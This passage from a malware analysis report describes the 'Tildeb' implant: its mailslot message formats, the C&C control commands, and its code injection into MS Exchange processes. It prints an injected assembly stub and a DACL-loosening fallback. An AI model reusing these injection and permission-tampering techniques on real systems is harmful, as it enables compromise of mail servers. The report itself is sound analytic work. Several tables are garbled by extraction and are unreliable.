| <b>Mailslot name</b>             | <b>Description</b>            |
|----------------------------------|-------------------------------|
| $\{\}, \mathsf{mailslot}\c12345$ | Tildeb is the client process. |
|                                  | Created by another process.   |
|                                  | Tildeb writes to it.          |
| $\{\},\$ mailslot $\c54321$      | Tildeb is the server process. |
|                                  | Created by Tildeb.            |
|                                  | It reads from it.             |

Mailslots communications are carried over using specific format messages, unique per control command. However, the general layout has the following structure:

| Format Message   Populated |                                                                                                                |
|----------------------------|----------------------------------------------------------------------------------------------------------------|
| '%ld %x',0Ah               | '6553 0x400000',0Ah                                                                                            |
| "%ld %ls ',0               | ' <control command=""> <server <math="" response="">x&gt; &lt;# type of info.&gt; &lt;&gt;'</server></control> |The values 6553 and 0x400000 are hardcoded in the binary. The *<control command>* value is either hardcoded as per referenced control command or populated dynamically. *<server\_response\_x>* is data received from the C&C server. There could be multiple receive requests from the server, which will be concatenated with the previous one.

The second line of the format message is unique to each command. Judging by the mailslot name form, the other processes that use those two mailslots has to reside on the same host of Tildeb's process.

#### **0x300**:

1. The format message has the following structure:

| Format<br><b>Message</b> | <b>Populated</b>                                                           |
|--------------------------|----------------------------------------------------------------------------|
| "%ld %ls ',0             | '768 <server a="" response=""> <server b="" response=""></server></server> |

Both values under *<server\_response\_a>* and *<server\_response\_b>* are received in two separate responses from the server. Based on the structure of the code, the value of *<server\_response\_b>* could be any of the following: *pub.edb*, *priv.edb*, or *dir.edb*.

- 2. For one-way interprocess communications (IPC), it creates a thread responsible for continuously attempting to write the formatted message to an already created mailslot (under the name *\\.\mailslot\c12345*) until successfully done so. The said mailslot is never created by Tildeb's itself. It is unknown what the other process is that might be on the system or on the infected network that created this mailslot.
- 3. It creates a mailslot under the name *\\.\mailslot\c54321* (the numbers 54321 are in reverse order of the mailslot referenced in the first step), for a maximum size of 4194304 bytes and a time-out value of 30 seconds.
- 4. Based on the last server response, it decides which process of MS Exchange Server to inject code into:

| <b>Server Response</b> | <b>Process Name</b> |
|------------------------|---------------------|
| priv.edb               | STORE.EXE           |
| pub.edb                | STORE.EXE           |
| dir.edb                | DSAMAIN.EXE         |
| kmsmdb.edb             | KMSERVER.EXE        |
| $\langle$ if no match> | STORE.EXE           |

Based on the server response, it injects code into the respective process. If the server responded with the string *dir.edb* and after successful code injection, it executes the code in the fifth step.

- 5. It receives data from the server and reads from the mailslot *\\.\mailslot\c54321* into a buffer of 1024 bytes. If the first byte from the server response is *\x2e*, it attempts to upload the buffer's content to the server using the same, exact upload function referenced in the control command 0x400. However, the upload function will fail since it expects a handle to the file to be uploaded. However, Tildeb passes the address of the buffer instead.
- 6. It closes the handle of the mailslot *\\.\mailslot\c54321* and sets its value to zero.
- 7. It attempts to delete the buffer using the Windows API *DeleteFileA*. It commits the same mistake, since it is passing the address of the buffer and not a handle to a file.Below is a brief description of some of the referenced file names and processes of MS Exchange Server in this control command:

- The EDB extension is "Exchange Information Store Database."
- Prior to MS Exchange Server v5.5, there were three key DB files, and each contained:
	- 1. PRIV.EDB: private information store (this is the actual mailbox content).
	- 2. PUB.EDB: public information store (public folder).
	- 3. DIR.EDB: list/directory of users with mailboxes on the server.
- kmsmdb.edb: Key Management Security DB. This file is associated with MS Exchange Server 5.5, and in particular the Key Management Server.
- DSAMAIN.EXE: This is part of active directory management tools. It allows mounting a shadow copy snapshot or backup of the Active Directory DB file *ntds.dit*. Moreover, it allows browsing the data using standard admin tools such as Active Directory Users and Computers (ADUC) and snap-in.
- STORE.EXE: Microsoft Exchange MDB Store, responsible for enabling mail sessions opened by different clients.

#### **0x290 OR 0x291 OR 0x292**:

The format message has the following structure:

| <b>Format Message</b> | Populated                                                                                                                                                                                                                     |
|-----------------------|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
|                       | '%1d %2x %2x %2x %2x %2x %2x %2x   ' <control command=""> <s_r[0]> <s_r[1]> <s_r[2]><br/><s r[3]=""> %2x %2x %2x %2x</s></s_r[2]></s_r[1]></s_r[0]></control>                                                                 |
|                       | This best a suit of the suite of the substitution of the second second the second Theorem (Alberta and Alberta and Alberta and Alberta and Alberta and Alberta and Alberta and Alberta and Alberta and Alberta and Alberta an |

The bytes s\_r[0], s\_r[1], s\_r[2] and s\_r[3] are received from the server. The last 4 bytes are never set anywhere in the code. Then, it performs steps 2-7 (code is injected into the STORE.EXE process) similar to control command 0x300, but it writes this control command's formatted string to the mailslot instead.

#### **>= 0x285**:

The format message has the following structure:

| <b>Format Message</b>                     | Populated                                                                                   |
|-------------------------------------------|---------------------------------------------------------------------------------------------|
| '%1d %2x %2x %2x %2x %2x %2x %2x %2x %2x' | $'0x285 < s$ r[0]> <s r[1]=""> <s r[2]=""><br/>l <s r[3]=""> %2x %2x %2x %2x 1'</s></s></s> |

The value 0x285 is hardcoded and it represents the actual control command. The bytes s\_r[0], s\_r[1], s\_r[2] and s\_r[3] are received from the server. The bytes highlighted above are never set anywhere in the code. If the control command is > 0x285, formatted string is set to:

| <b>Format Message</b> | Populated                                                                                                                                                                 |
|-----------------------|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
|                       | '%1d %2x %2x %2x %2x %2x %2x %2x %2x %2x'   '<(control command -1)> <s r[0]=""> <s r[1]=""><br/><math> </math> <s r[2]=""> <s r[3]=""> %2x %2x %2x %2x 0'</s></s></s></s> |

The highlighted bytes are never set anywhere in the code. It performs steps 2-7 (code is injected into STORE.EXE process) similar to control command 0x300, but it writes this control command's formatted string to the mailslot instead.

#### **0x206 OR 0x207**:

The format message has the following structure:

| <b>Format Message</b> | Populated                                                                                                                                                  |
|-----------------------|------------------------------------------------------------------------------------------------------------------------------------------------------------|
|                       | '%1d %2x %2x %2x %2x %2x %2x %2x %2x'   '<(control command -2)> <s r[0]=""> <s r[1]=""><br/>' <s_r[2]> <s_r[3]> %2x %2x %2x %2x'</s_r[3]></s_r[2]></s></s> |

The bytes s\_r[0], s\_r[1], s\_r[2] and s\_r[3] are received from the server. The last 4 bytes are never set anywhere in the code. The first formatted string is populated independently of the second.The second formatted string (*rhs*) is concatenated with the first one *x* (condition value) number of times in a for-loop that keeps on concatenating the second string to the first until the condition evaluates to false. The condition value is received from the server prior to the concatenation. Moreover, on every iteration inside the for-loop, the values of the second string *s* r[]are populated with new data from the server.

It then performs steps 2-7 (code is injected into STORE.EXE process) as that of control command 0x300, but it writes this control command's formatted string to the mailslot instead.

#### **0x290 OR 0x291 OR 0x292**:

The format message has the following structure:

| <b>Format</b>  | <b>Populated</b>                                                                                                                                                                                                                                                                                                                                                                                                                  |  |
|----------------|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--|
| <b>Message</b> |                                                                                                                                                                                                                                                                                                                                                                                                                                   |  |
| "%ld %ls '     | ' <control command=""> <server response=""><br/>Then, concatenates <server b="" response=""><br/>'<control command=""> <server_response_a> <server_response_b>'<br/>Then concatenate: ' %x %x'<br/>'<control command=""> <server a="" response=""> <server b="" response=""> %x<br/><server c="" response="">'</server></server></server></control></server_response_b></server_response_a></control></server></server></control> |  |

The highlighted byte is never set anywhere in the code, and the second is received from the server (maximum length of 8 bytes). It then performs steps 2-7 (code is injected into STORE.EXE process) similar to control command 0x300, but it writes this control command's formatted string to the mailslot instead.

 **0x280**: It downloads a file from the server onto the infected system. The file is saved on disk under a temporary file name. File path and name is retrieved and constructed in the same way as that of control command 0x400. We've referred to the full path and name of the downloaded file as *dwldd\_file*.

The format message has the following structure:

| <b>Format Message</b>                    | Populated                                                                                                                                       |
|------------------------------------------|-------------------------------------------------------------------------------------------------------------------------------------------------|
| '%1d %2x %2x %2x %2x %2x %2x %2x %2x %s' | ' <control command=""> <s r[0]=""> <s r[1]=""> <s r[2]="">  <br/><s r[3]=""> %2x %2x %2x %2x <dwldd file="">'</dwldd></s></s></s></s></control> |

The highlighted bytes are never set anywhere in the code. It then performs steps 2-7 (code is injected into STORE.EXE process) similar to control command 0x300, but it writes this control command's formatted string to the mailslot instead. After step 7, it also deletes the download file *dwldd\_file*.

- **0x281**: The same implementation of the control command 0x280.
- **0x204**: The same implementation of the control commands 0x290, 0x291, and 0x292.
- **0x203**: The same implementation of the control command 0x208 except that the *<control command>* is hardcoded in the formatted string as 515 instead of being referenced. Additionally, the formatted string is different and has the following structure: '0x203 <server\_response\_a> <server\_response\_b>'
- **0x202**: The same implementation of the control command 0x300 except that the *<control command>* is hardcoded in the formatted string as 514. For the fourth step, code is injected into STORE.EXE process.**0x201**: The same implementation of the control command 0x300, except that the *<control command>* is hardcoded in the formatted string as 513. For the fourth step, code is injected into the STORE.EXE process. Moreover, the formatted string is as follows (nothing is concatenated with the server response):

| Format<br><b>Message</b> | Populated |
|--------------------------|-----------|
| '%1d                     | '513      |

### **Code Injection Function**

This function first checks if the available physical memory on the system and the maximum amount of memory the Tildeb process can commit is less than 33554432 bytes (~33.55 Mb). If so, then no attempt at code injection happens, as the following pseudocode snippet shows:

```
 GlobalMemoryStatus(&Buffer);
 if ( Buffer.dwAvailPhys + Buffer.dwAvailPageFile < 33554432 )
 {
  return -4; // error_code
 }
```
To get the process' ('injectee') unique process ID, it uses the API *NtQuerySystemInformation()*, passing it the *SystemInformationClass* value from *SystemProcessInformation*. The targeted process is supposed to be running on the system already.

It then attempts to get a handle to the process in question by requesting the following list of desired access rights (using the *OpenProcess()* API): PROCESS\_CREATE\_THREAD, PROCESS\_VM\_OPERATION, PROCESS\_VM\_READ, PROCESS\_VM\_WRITE, and PROCESS\_QUERY\_INFORMATION. If unsuccessful, it attempts to acquire them using either of two methods.

Before attempting code injection, the implant compares the image base address of the module *Kernel32.dll* for the same process. One is retrieved via a pseudohandle to the process and the other via the actual process ID. If the base addresses do not match, code injection does not take place. It is unknown why the malware enforces such comparison, or under what scenario it is supposed to fail.

The implant retrieves the image base address of the module *Kernel32.dll* through either of the following two methods:

- 1. Using the API *NtQuerySystemInformation()*, passing it the *SystemInformationClass* value from *ProcessBasicInformation*, which returns the structure \_PROCESS\_BASIC\_INFORMATION. This is done by parsing the structures data members  $PEB.Ldr \rightarrow$ \_PEB\_LDR\_DATA.InMemoryOrderModuleList LDR\_DATA\_TABLE\_ENTRY. DllBase.
- 2. Using the API *NtQuerySystemInformation()*, passing it the *SystemInformationClass* value from *SystemModuleInformation*, which returns the structure [RTL\\_PROCESS\\_MODULES.](https://www.geoffchappell.com/studies/windows/km/ntoskrnl/api/rtl/ldrreloc/process_modules.htm?tx=53) This structure is not publicly documented by Microsoft in the MSDN library. However, the malware parses it to locate the ImageBase field.The second method is only reachable if the process pseudohandle or ID value is zero, which is unclear in this context. Once all checks are passed, it injects the following code into the targeted process:

```
injected_code proc near 
    push esi
    push edi
    mov edi, [esp+8+PtrLoadLibraryA]
    lea eax, [edi+8]
    push eax // fname_s (path to downloaded module)
    call dword ptr [edi] // LoadLibraryA
    mov esi, eax
    test esi, esi
    jz short ret_zero
    push esi
    call dword ptr [edi+4] // FreeLibrary
ret_zero:
    mov eax, esi
    pop edi
    pop esi
    retn 4
injected_code endp
```
The code above is responsible for loading and freeing a library module downloaded from the server (as shown in control command 0x20) into the address space of the targeted process. Note that the addresses of the APIs *LoadLibraryA()* and *FreeLibrary()* are resolved dynamically prior to injection, and then their addresses are injected accordingly.

Nothing stands out with respect to the code responsible for injection. It is done by committing a region of memory of size (injected code size  $(32) + 531 = 563$  bytes) within the virtual address space of the targeted process, with the memory protection for the regions to be allocated set to PAGE\_EXECUTE\_READWRITE. Copying and starting the code into the targeted process is done via the standard APIs *WriteProcessMemory()*, *CreateRemoteThread()*, and *WaitForSingleObject(hThread, 0xFFFFFFFF)*.

The methods it tries in case Tildeb doesn't have the specified access rights to the process object are as follows:

1. It attempts to add the GENERIC\_ALL (the right to read, write, and execute the object) accessallowed Access Control Entry (ACE) to the security identifier of the account named *Everyone* on the system. Then, it tries to set/update the DACL\_SECURITY\_INFORMATION (discretionary access control list) for object SE\_KERNEL\_OBJECT of the targeted process with the new ACE, that is, GENERIC\_ALL.

If Tildeb is still unable to acquire those access rights after executing this step, it attempts to perform the same action on two other accounts that are *Domain Users* and the name of the user associated with the current thread.

